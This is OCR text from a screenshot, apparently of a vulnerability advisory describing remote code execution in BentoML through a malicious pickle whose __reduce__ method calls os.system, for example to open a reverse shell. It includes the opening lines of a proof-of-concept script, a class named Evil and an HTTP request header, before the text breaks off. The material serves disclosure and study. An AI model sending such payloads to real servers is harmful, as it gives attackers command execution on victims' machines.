
__reduce__ method is used to specify how the
object should be deserialized or serialized and allows
users to override default behavior with other
meaningful actions. By calling
os.system
, an attacker
can trigger system commands during the
deserialized operation, such as initiating a reverse
shell connection to this machine, as shown in the
provided Proof of Concept.
This can then exploit the vulnerability by sending the
maliciously crafted pickle payload to a vulnerable
BentoML server via an HTTP request.
import
 pickle 
import
 os 
import
 requests 
headers 
=
{
'Content-Type'
:
'application/vnd.ben
class
 Evil
: